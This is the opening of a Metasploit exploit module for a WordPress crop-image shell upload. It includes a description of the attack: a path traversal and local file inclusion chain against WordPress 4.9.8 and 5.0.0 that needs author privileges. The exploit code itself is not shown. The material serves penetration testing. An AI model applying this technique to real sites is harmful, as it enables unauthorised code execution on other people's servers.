 class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::FileDropper
  include Msf::Exploit::Remote::HTTP::Wordpress

  def initialize(info = {})
    super(update_info(
      info,
      'Name'            => 'WordPress Crop-image Shell Upload',
      'Description'     => %q{
          This module exploits a path traversal and a local file inclusion
          vulnerability on WordPress versions 5.0.0 and <= 4.9.8.
          The crop-image function allows a user, with at least author privileges,
          to resize an image and perform a path traversal by changing the _wp_attached_file
          reference during the upload. The second part of the exploit will include
          this image in the current theme by changing the _wp_page_template attribute
          when creating a post.

          This exploit module only works for Unix-based systems currently.
      },
      'License'         => MSF_LICENSE,
      'Author'          =>
      [
        'RIPSTECH Technology',                               # Discovery
        'Wilfried Becard <wilfried.becard@synacktiv.com>'    # Metasploit module
      ],